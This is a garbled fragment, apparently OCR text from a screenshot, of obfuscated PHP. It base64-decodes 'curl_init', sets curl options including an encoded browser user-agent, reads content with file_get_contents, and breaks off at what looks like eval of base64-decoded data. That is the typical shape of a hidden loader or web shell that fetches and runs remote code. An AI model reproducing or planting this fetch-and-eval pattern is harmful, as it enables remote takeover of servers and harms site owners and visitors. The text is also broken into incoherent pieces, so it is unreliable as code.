
base64_decode(
'Y3VybF9pbml0'
))){
$ld88fc6edf21e
=cur
RANSFER,
1
);curl_setopt(
$ld88fc6edf21e
,CURLOPT_SSL_
PT_HEADER,
FALSE
);curl_setopt(
$ld88fc6edf21e
,CURLOP
2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzExMS4wLjAuM
89ad8
=@file_get_contents(
$n2db95e8e1a92
);}
eval
(bas